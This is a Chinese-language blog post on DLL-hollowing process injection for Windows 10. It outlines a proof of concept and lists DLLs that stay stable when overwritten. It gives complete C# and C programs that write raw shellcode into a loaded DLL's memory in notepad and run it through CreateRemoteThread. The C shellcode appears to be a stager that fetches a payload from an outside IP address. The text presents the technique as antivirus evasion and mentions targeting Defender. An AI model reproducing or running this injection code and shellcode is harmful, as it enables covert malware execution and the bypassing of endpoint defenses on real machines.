NtMapViewOfSection加载DLL:
执行结果如下:
也可以按照文章里的,获取到DLL后。直接申请权限可读、可写然后写入shellcode在远程线程调用。不过改来改去太敏感了
该文章的POC思路如下:
1. 获取系统根目录
2. 搜索根目录里的DLL
3.判断DLL的PE大小是否小于shellcode大小
1. 如果小于则返回该DLL的路径
4. 检测是否要绕过CFG (Win10 执行流保护)
5. NtMapViewOfSection加载DLL
6. 更改权限写入shellcode
7. 远程线程调用
参考链接:
https://www.secforce.com/blog/dll-hollowing-a-deep-dive-into-a-stealthier-memory-allocation-variant/
https://github.com/SECFORCE/DLL-Hollow-PoC
https://www.ired.team/offensive-security/code-injection-process-injection/ntcreatesection-+-ntmapviewofsection-code-injection
DLL .txt区段插入shellcode用CreateRemoteThread调用
注意事项:
* x64只能注x64的进程,x86只能插x86的进程。对应进程位数带有下面的两个dll,需要根据位数来注入
最近两天有更简单粗暴的方法,找一个DLL .txt区段插入shellcode用CreateRemoteThread调用。进程不会崩溃的
原文链接:https://www.netero1010-securitylab.com/eavsion/alternative-process-injection

测试了一下win10稳定加载shellcode 进程不会崩溃的两个DLL
* uxtheme.dll
* msvcp_win.dll
csharp
using System;
using System.Diagnostics;
using System.Runtime.InteropServices;
namespace AnotherDLLHollowing
{
class Program
{
[DllImport("kernel32.dll")]
static extern bool WriteProcessMemory(IntPtr hProcess, IntPtr lpBaseAddress, byte[] lpBuffer, Int32 nSize, out IntPtr lpNumberOfBytesWritten);
[DllImport("kernel32.dll")]
static extern IntPtr CreateRemoteThread(IntPtr hProcess, IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, out IntPtr lpThreadId);
[DllImport("kernel32.dll")]
static extern bool VirtualProtectEx(IntPtr hProcess, IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
static void Main(string[] args)
{
int pid = Process.GetProcessesByName("notepad")[0].Id;
byte[] buf = new byte[276] {
0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,
0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,
0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,
0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,
0x01,0xd0,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,
0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,
0xac,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,
0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,
0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,
0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,
0x8b,0x12,0xe9,0x57,0xff,0xff,0xff,0x5d,0x48,0xba,0x01,0x00,0x00,0x00,0x00,
0x00,0x00,0x00,0x48,0x8d,0x8d,0x01,0x01,0x00,0x00,0x41,0xba,0x31,0x8b,0x6f,
0x87,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x41,0xba,0xa6,0x95,0xbd,0x9d,0xff,
0xd5,0x48,0x83,0xc4,0x28,0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,
0x47,0x13,0x72,0x6f,0x6a,0x00,0x59,0x41,0x89,0xda,0xff,0xd5,0x63,0x61,0x6c,
0x63,0x2e,0x65,0x78,0x65,0x00 };
Process processObj = Process.GetProcessById(pid);
foreach (ProcessModule module in processObj.Modules)
{
if (module.FileName.ToLower().Contains("gdi32full.dll"))
{
IntPtr addr = module.BaseAddress + 4096;
Console.WriteLine("DLL BaseAddress:"+addr);
IntPtr outSize;
uint oldProtect;
VirtualProtectEx(processObj.Handle, addr, (UIntPtr)buf.Length, 0x04, out oldProtect);
WriteProcessMemory(processObj.Handle, addr, buf, buf.Length, out outSize);
VirtualProtectEx(processObj.Handle, addr, (UIntPtr)buf.Length, 0x20, out oldProtect);
IntPtr hThread = CreateRemoteThread(processObj.Handle, IntPtr.Zero, 0, addr, IntPtr.Zero, 0x0, out hThread);
break;
}
}
}
}
}
C
示例代码:
#include "stdafx.h"
#include
#include
#include
unsigned char buf[] = "xfcx48x83xe4xf0xe8xc8x00x00x00x41x51x41x50x52x51x56x48x31xd2x65x48x8bx52x60x48x8bx52x18x48x8bx52x20x48x8bx72x50x48x0fxb7x4ax4ax4dx31xc9x48x31xc0xacx3cx61x7cx02x2cx20x41xc1xc9x0dx41x01xc1xe2xedx52x41x51x48x8bx52x20x8bx42x3cx48x01xd0x66x81x78x18x0bx02x75x72x8bx80x88x00x00x00x48x85xc0x74x67x48x01xd0x50x8bx48x18x44x8bx40x20x49x01xd0xe3x56x48xffxc9x41x8bx34x88x48x01xd6x4dx31xc9x48x31xc0xacx41xc1xc9x0dx41x01xc1x38xe0x75xf1x4cx03x4cx24x08x45x39xd1x75xd8x58x44x8bx40x24x49x01xd0x66x41x8bx0cx48x44x8bx40x1cx49x01xd0x41x8bx04x88x48x01xd0x41x58x41x58x5ex59x5ax41x58x41x59x41x5ax48x83xecx20x41x52xffxe0x58x41x59x5ax48x8bx12xe9x4fxffxffxffx5dx6ax00x49xbex77x69x6ex69x6ex65x74x00x41x56x49x89xe6x4cx89xf1x41xbax4cx77x26x07xffxd5x48x31xc9x48x31xd2x4dx31xc0x4dx31xc9x41x50x41x50x41xbax3ax56x79xa7xffxd5xebx73x5ax48x89xc1x41xb8x50x00x00x00x4dx31xc9x41x51x41x51x6ax03x41x51x41xbax57x89x9fxc6xffxd5xebx59x5bx48x89xc1x48x31xd2x49x89xd8x4dx31xc9x52x68x00x02x40x84x52x52x41xbaxebx55x2ex3bxffxd5x48x89xc6x48x83xc3x50x6ax0ax5fx48x89xf1x48x89xdax49xc7xc0xffxffxffxffx4dx31xc9x52x52x41xbax2dx06x18x7bxffxd5x85xc0x0fx85x9dx01x00x00x48xffxcfx0fx84x8cx01x00x00xebxd3xe9xe4x01x00x00xe8xa2xffxffxffx2fx41x55x53x74x00x50x3bxeexb2x1exafx7bx8fxeax2cxc7x03x8axe7x01x52x2dx36x42x10xddx4fxd5x10x29x0ax34x71x55x7ax57x16x7bx4exf0x72x78xf7x03x64xcdx76x26x3dx72x2cx3bx61x37x22xbax56xd9x08xa9xf1x4bx07xeaxf3xd3x37xc7x2ex72x78x95xa6x04x84xd9xf2xa7x00x55x73x65x72x2dx41x67x65x6ex74x3ax20x4dx6fx7ax69x6cx6cx61x2fx35x2ex30x20x28x63x6fx6dx70x61x74x69x62x6cx65x3bx20x4dx53x49x45x20x39x2ex30x3bx20x57x69x6ex64x6fx77x73x20x4ex54x20x36x2ex31x3bx20x57x4fx57x36x34x3bx20x54x72x69x64x65x6ex74x2fx35x2ex30x3bx20x4ex50x30x38x3bx20x4dx41x41x55x3bx20x4ex50x30x38x29x0dx0ax00x1ex20xa6xbax38x5dxf2x48xf5x8axd0xe1x67x11x2cx89x1ex13x84xfdx3bx1bx2ax76xccxe3x06x10xdbxcbx91x3axbex47xcex62xb6x30x67x3ax1ax4dxcbx60x6bx61x47x54x5fx23x37x02xdaxd6x4cx64xb5x28x25xc9x15x17x78x86x24x71xdbxf0x39x02xdfxccx96xd6x0ax28xb0xe8xeax5cxa2x21xe4xb9x01x98xf7x53x52x2cxe3x6fx0ex94xf9x6bx81x19x67xd4x1ax0dxa8x9bxe5x08x1cx3dx14xe1x78x91xa6xa4x4bx7bx55x4ex8ex44xb6x2cxe2xcex6fx23x66x09x1bx78xb5xe0xecx35x28xd0x27x6cxdexf1xd3xb5xbdxb3xe8x23x7ex0fx69xa2x57x57x7dx8cx2fxb3x32x45x84x2ax6ax2dxdexa0xddxc0x8ax78x36x20xbbxa5x35xc4x19x2ax03x66x25xc7xc0xddxc8x53x37x97x6dxb4x8ax30xbaxadxfex09xe6xbfxaex80x7cxdbx00x41xbexf0xb5xa2x56xffxd5x48x31xc9xbax00x00x40x00x41xb8x00x10x00x00x41xb9x40x00x00x00x41xbax58xa4x53xe5xffxd5x48x93x53x53x48x89xe7x48x89xf1x48x89xdax41xb8x00x20x00x00x49x89xf9x41xbax12x96x89xe2xffxd5x48x83xc4x20x85xc0x74xb6x66x8bx07x48x01xc3x85xc0x75xd7x58x58x58x48x05x00x00x00x00x50xc3xe8x9fxfdxffxffx31x30x30x2ex31x30x30x2ex35x2ex37x33x00x00x08xc3x27";
int PrintModules(HANDLE hProcess, DWORD processID)
{
printf("inject PID:%dn",processID);
CHAR targetdll[] = "uxtheme.dll";
CHAR dllname[1024] = { 0 };
DWORD oldProtect;
MODULEENTRY32 moduleEntry;
HANDLE handle = NULL;
handle = ::CreateToolhelp32Snapshot(TH32CS_SNAPMODULE, processID); // 获取进程快照中包含在th32ProcessID中指定的进程的所有的模块。
if (!handle) {
CloseHandle(handle);
return NULL;
}
ZeroMemory(&moduleEntry, sizeof(MODULEENTRY32));
moduleEntry.dwSize = sizeof(MODULEENTRY32);
if (!Module32First(handle, &moduleEntry)) {
CloseHandle(handle);
return NULL;
}
do {
sprintf(dllname, "%ws", moduleEntry.szModule);
// printf("%sn", dllname);
if (strcmp(dllname, targetdll) == 0) {
printf("find DLL:%sn",targetdll);
BYTE *Address = moduleEntry.modBaseAddr + 4096;
printf("DLL Address:0x%xn",Address);
VirtualProtectEx(hProcess, Address, sizeof(buf), 0x04, &oldProtect);
WriteProcessMemory(hProcess, Address, buf, sizeof(buf), NULL);
VirtualProtectEx(hProcess, Address, sizeof(buf), 0x20, &oldProtect);
CreateRemoteThread(hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)Address, NULL, 0, NULL);
printf("[+] inject shellcode sucessn");
}
} while (Module32Next(handle, &moduleEntry));
CloseHandle(handle);
return 0;
}
int main()
{
char targetname[] = "C:\Windows\System32\notepad.exe";
STARTUPINFOA si = { 0 };
PROCESS_INFORMATION pi = { 0 };
bool ct=CreateProcessA(targetname, NULL, NULL, NULL, FALSE, CREATE_NEW_CONSOLE, NULL, NULL, &si, &pi);
if (ct == false) {
printf("CreateProcess Fuck Error Code:%dn",GetLastError());
exit(0);
}
Sleep(2000);
PrintModules(pi.hProcess,pi.dwProcessId);
system("pause");
return 0;
}

uxtheme.dll和msvcp_win.dll win10基本每个进程都加载了
插打印机和Defender都行
寻找稳定DLL(适用于win10)
// demoinject.cpp : 定义控制台应用程序的入口点。
//
#include "stdafx.h"
#include
#include
#include
#include
#include 
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。
